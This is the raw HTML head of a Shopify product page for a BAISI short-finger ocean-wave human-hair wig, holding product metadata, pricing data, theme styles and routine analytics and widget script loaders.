

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/fr-ca/products/baisi-short-finger-ocean-wave-wig
body_size: 88509
content:
<!DOCTYPE html>
<html lang="en" class="no-js" lang="fr">
<head>
  <noscript><style type="text/css">body{display:none;}</style></noscript>
  <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5362913"></script>
  <!-- Snap Pixel Code -->
  <script type='text/javascript'>
  (function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
  {a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
  a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
  r.src=n;var u=t.getElementsByTagName(s)[0];
  u.parentNode.insertBefore(r,u);})(window,document,
  'https://sc-static.net/scevent.min.js');
  
  snaptr('init', '5e9ee76f-eef0-4b97-8146-007b6de78dc1', {
  'user_email': '__INSERT_USER_EMAIL__'
  });
  
  snaptr('track', 'PAGE_VIEW');
  
  </script>
  <!-- End Snap Pixel Code -->
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-808521001"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'AW-808521001');
  </script>

  <!-- Event snippet for 网页浏览 conversion page -->
  <script>
    gtag('event', 'conversion', {'send_to': 'AW-808521001/DsZ4CLfNqd4BEKmaxIED'});
  </script>
  <!-- EASYGIFT SCRIPT -->
<script type="text/javascript">
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://cdn.506.io/eg/script.js?shop=hairbs.myshopify.com'

document.head.appendChild(script);
</script>
<!-- END EASYGIFT SCRIPT -->

  
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TJQG7SF');</script>
  <!-- End Google Tag Manager -->
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CYMTYFWL6D"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-CYMTYFWL6D');
  </script>
  
  <!-- Event snippet for BAISI Web browsing conversion page -->
  <script>
    gtag('event', 'conversion', {
        'send_to': 'AW-808521001/M68iCL-4pLoDEKmaxIED',
        'value': 1.0,
        'currency': 'USD'
    });
  </script>
  
  <script>
    gtag('event', 'page_view', {
      'send_to': 'AW-808521001',
      'value': 'replace with value',
      'items': [{
        'id': 'replace with value',
        'google_business_vertical': 'retail'
      }]
    });
  </script>

  <script>
  !function (w, d, t) {
    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

    ttq.load('C6I8OMP6C8J9DB326LRG');
    ttq.page();
  }(window, document, 'ttq');
  </script>
  
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- Establish early connection to external domains -->
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
  <link rel="preconnect" href="//ajax.googleapis.com" crossorigin /><!-- Preload onDomain stylesheets and script libraries -->
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=139974664594724335951769159165" as="style">
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=12200490386729830251769159543" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" as="script">
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476" defer="defer"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js" type="text/javascript"></script>

  <link rel="shortcut icon" href="//www.baisiwig.com/cdn/shop/files/Favicon-image_32x32.png?v=1614298637" type="image/png" />
  <link rel="canonical" href="https://www.baisiwig.com/fr-ca/products/baisi-short-finger-ocean-wave-wig" />

  <title>Perruque vague océan à doigts courts BAISI &ndash; BAISI HAIR</title>
  <meta name="description" content="Perruque courte 100 % cheveux humains de haute qualité fabriquée à la machine. Livraison gratuite via DHL/FEDEX, délai de livraison de 2 à 3 jours ! BAISI coupe courte en couches avec perruque blonde" />

  
 <script type="application/ld+json">
   {
     "@context": "https://schema.org",
     "@type": "Product",
     "id": "baisi-short-finger-ocean-wave-wig",
     "url": "https:\/\/www.baisiwig.com\/fr-ca\/products\/baisi-short-finger-ocean-wave-wig",
     "image": "\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181500_1024x.jpg?v=1766501459",
     "name": "Perruque vague océan à doigts courts BAISI",
     "brand": "Pixie Cut Wig",
     "description": "\n\n\n\n\n\n Matériel de cheveux\n\n 100% cheveux humains\n\n\n\n\n\n\n Texture\n\n Identique à la photo\n\n\n\n\n\n\n Longueur\n\n Identique à la photo\n\n\n\n\n\n\n\n Couleur de cheveux\n\n Identique à la photo\n\n\n\n\n\n\n\n\n\n\n\n Les bretelles\n\n Ajustable\n\n\n\n\n\n\n Méthode faite\n\n Fait à la machine\n\n\n\n\n\n\n Temps personnalisé\n\n\n 3-5 jours ouvrables\n\n\n\n\n\n\n\n\n\n","sku": "A4-0005027","offers": [
        
        {
           "@type": "Offer",
           "price": "109.00",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-ca\/products\/baisi-short-finger-ocean-wave-wig"
         },
       
        {
           "@type": "Offer",
           "price": "69.00",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-ca\/products\/baisi-short-finger-ocean-wave-wig"
         }
       
     ]}
 </script>


  
<meta property="og:image" content="http://www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181500.jpg?v=1766501459">
  <meta property="og:image:secure_url" content="https://www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181500.jpg?v=1766501459">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080">
<meta property="og:site_name" content="BAISI HAIR">



<meta name="twitter:card" content="summary">


<meta name="twitter:site" content="@">


<meta name="twitter:title" content="Perruque vague océan à doigts courts BAISI">
<meta name="twitter:description" content="





 Matériel de cheveux

 100% cheveux humains






 Texture

 Identique à la photo






 Longueur

 Identique à la photo







 Couleur de cheveux

 Identique à la photo











 Les bretell">
<meta name="twitter:image" content="https://www.baisiwig.com/cdn/shop/files/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181500_large.jpg?v=1766501459">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">


  <style data-shopify>
:root {
    --main-family: "Open Sans";
    --main-weight: 400;
    --main-style: normal;
    --main-spacing: 0em;
    --nav-family: "Open Sans";
    --nav-weight: 400;
    --nav-style: normal;
    --nav-spacing: 0em;
    --heading-family: "Open Sans";
    --heading-weight: 400;
    --heading-style: normal;
    --heading-spacing: 0em;
    --font-size: 15px;
    --nav-size: 16px;
    --h1-size: 14px;
    --h2-size: 25px;
    --h3-size: 25px;
	--button-family: Muli;
    --button-weight: 700;
    --button-style: normal;
    --button-spacing: 0em;
	--button-size: 20px;
	--button-font-case: uppercase;
    --header-wrapper-background: #ffffff;
    --background: #ffffff;
    --header-link-color: #000000;
    --announcement-background: #f3f3f3;
    --announcement-text: #000000;
    --header-icons: #ffffff;
    --header-icons-hover: #ffffff;
    --mobile-header-icons: #b79e8c;
    --text-color: #000000;
    --link-color: #000000;
    --new-tab-background: #84c14c;
    --sale-color-top: #ffae00;
	--sale-color-bottom: #fb0ebf;
	--sale-at-price: #fd4d15;
	--compare-at-price: #777777;
    --dotted-color: #cccccc;
    --button-color: #e35557;
    --button-hover: #1990c6;
    --button-text: #ffffff;
    --secondary-button-color: #000000;
    --secondary-button-hover: #000000;
    --secondary-button-text: #ffffff;
    --direction-color: #ffffff;
    --direction-background: #000000;
    --direction-hover: #000000;
    --footer-background: #222222;
	--footer_border: #4b4b4b;
    --footer-text: #ffffff;
    --footer-icons-color: #ffffff;
    --footer-input: #ffffff;
    --footer-input-text: #000000;
    --footer-button: #000000;
    --footer-button-text: #ffffff;
    --nav-color: #ffffff;
    --nav-hover-color: rgba(0,0,0,0);
    --nav-background-color: #000000;
    --nav-hover-link-color: #ffffff;
    --nav-border-color: #f3f3f3;
    --dropdown-background-color: #000000;
    --dropdown-link-color: #ffffff;
    --dropdown-link-hover-color: #ffffff;
    --dropdown-min-width: 220px;
    --free-shipping-bg: #09a9f2;
    --free-shipping-text: #ffffff;
    --error-color: #c60808;
    --error-color-light: #fdd0d0;
    --swatch-height: 40px;
    --swatch-width: 44px;
    --tool-tip-width: -20;
    --icon-border-color: #e6e6e6;
    --select-arrow-bg: url(//www.baisiwig.com/cdn/shop/t/185/assets/select-arrow.png?v=112595941721225094991720427476);
    --keyboard-focus-color: #f3f3f3;
    --keyboard-focus-border-style: dotted;
    --keyboard-focus-border-weight: 1;
    --price-unit-price: #999999;
    --color-filter-size: 20px;
    --color-body-text: var(--text-color);
    --color-body: var(--background);
    --color-bg: var(--background);
	--video-color-bg: #000000;
    --section-margins: 80px;
	--product-recommendations-per_row: 4;

    --star-active: rgb(0, 0, 0);
    --star-inactive: rgb(204, 204, 204);

    
      --button-corners: 3px;
    

  }
  @media (max-width: 740px) {
    :root {
      --font-size: calc(15px - (15px * 0.15));
      --nav-size: calc(16px - (16px * 0.15));
      --h1-size: calc(14px - (14px * 0.15));
      --h2-size: calc(25px - (25px * 0.15));
      --h3-size: calc(25px - (25px * 0.15));
      --collection-item-image-height: 220px;
    }
  }
  @media screen and (min-width: 741px) and (max-width: 1220px) {
    :root {
        --collection-item-image-height: 320px;
    }
  }
  @media screen and (min-width: 1221px) {
    :root {
        --collection-item-image-height: 450px;
    }
  }
</style>


  <link media="all" rel="stylesheet" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=139974664594724335951769159165" type="text/css">

  <style>s
  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.7b8af34a6ebf52beb1a4c1d8c73ad6910ec2e553.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.6f1d45f7a46916cc95c694aab32ecbf7509cbf33.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.4efaa52d5a57aa9a57c1556cc2b7465d18839daa.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.99a9cff8c86ea65461de497ade3d515a98f8b32a.woff") format("woff");
}

  </style>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jlod6hKLb59vRt0hhSdckpRt20D1ehiiKLe-HlJ3hzk">
<meta name="google-site-verification" content="lGGvFlNq100x3dYyNoUcp79Fxi-_b5iLDf7xpK1xafg">
<meta name="facebook-domain-verification" content="lsouux2fgi2ey2bn2y15fxv6qrp8ur">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19424763/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e140f2fd4ef7a5fa2ed7dd414b20e445">
<meta id="in-context-paypal-metadata" data-shop-id="19424763" data-venmo-supported="true" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.baisiwig.com/products/baisi-short-finger-ocean-wave-wig">
<link rel="alternate" hreflang="en" href="https://www.baisiwig.com/products/baisi-short-finger-ocean-wave-wig">
<link rel="alternate" hreflang="fr" href="https://www.baisiwig.com/fr/products/baisi-short-finger-ocean-wave-wig">
<link rel="alternate" hreflang="en-CA" href="https://www.baisiwig.com/en-ca/products/baisi-short-finger-ocean-wave-wig">
<link rel="alternate" hreflang="fr-CA" href="https://www.baisiwig.com/fr-ca/products/baisi-short-finger-ocean-wave-wig">
<link rel="alternate" hreflang="en-GB" href="https://www.baisiwig.com/en-gb/products/baisi-short-finger-ocean-wave-wig">
<link rel="alternate" hreflang="fr-GB" href="https://www.baisiwig.com/fr-gb/products/baisi-short-finger-ocean-wave-wig">
<link rel="alternate" type="application/json+oembed" href="https://www.baisiwig.com/fr-ca/products/baisi-short-finger-ocean-wave-wig.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-CA"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e140f2fd4ef7a5fa2ed7dd414b20e445","betas":["rich-media-storefront-analytics"],"domain":"www.baisiwig.com","predictiveSearch":true,"shopId":19424763,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hairbs.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"2024-7-8 Testament 8.8.0","id":129765245011,"schema_name":"Testament","schema_version":"8.8.0","theme_store_id":623,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.baisiwig.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr-ca/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=5e9ee76f-eef0-4b97-8146-007b6de78dc1\u0026shop=hairbs.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=hairbs.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=e12138c7\u0026shop=hairbs.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=hairbs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19424763,"offset":28800,"reqid":"700e797b-ad95-4621-88e5-1954cfeae2f0-1769426986","pageurl":"www.baisiwig.com\/fr-ca\/products\/baisi-short-finger-ocean-wave-wig","u":"9045eb5d67dc","p":"product","rtyp":"product","rid":7135297306707};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.baisiwig.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

 
 
 
<link href="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields.css?v=22656201399655097251754619845" rel="stylesheet" type="text/css" media="all" />
<script src="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields-widgets.js?v=2706296677974789471754619848" defer="defer"></script>
<!-- BEGIN app block: shopify://apps/cartbot/blocks/cartbot-script-append/f7a44e3b-3901-4412-9d5a-3db0980a9db0 --><script defer="defer">
	/**	Cartbot script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('hairbs.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp 			= Math.floor(Date.now() / (1000*1*1));
			var timestampUrl 		= 'https://app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;
			var backupTimestampUrl 	= 'https://cdn-app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// Append app script
				if (typeof giftbee_settings_updated == 'undefined') {
					giftbee_settings_updated = 'default-by-script';
				}

				var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

				loadScript(scriptUrl, function(){});
			}, function() {
				// Failure
				loadScript(backupTimestampUrl, function() {
					// Append app script
					if (typeof giftbee_settings_updated == 'undefined') {
						giftbee_settings_updated = 'default-by-script';
					}

					var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

					loadScript(scriptUrl, function(){});
				}, function() {});
			});
		}
	})();

	var CartBotScriptAppended = true;
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/beast-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d -->


	<script>
		var DoublyGlobalCurrency, catchXHR = true, bccAppVersion = 1;
       	var DoublyGlobal = {
			theme : 'flags_theme',
			spanClass : 'money',
			cookieName : '_g1677141126',
			ratesUrl :  'https://init.grizzlyapps.com/9e32c84f0db4f7b1eb40c32bdb0bdea9',
			geoUrl : 'https://currency.grizzlyapps.com/83d400c612f9a099fab8f76dcab73a48',
			shopCurrency : 'USD',
            allowedCurrencies : '["USD","EUR","GBP","CAD","AUD"]',
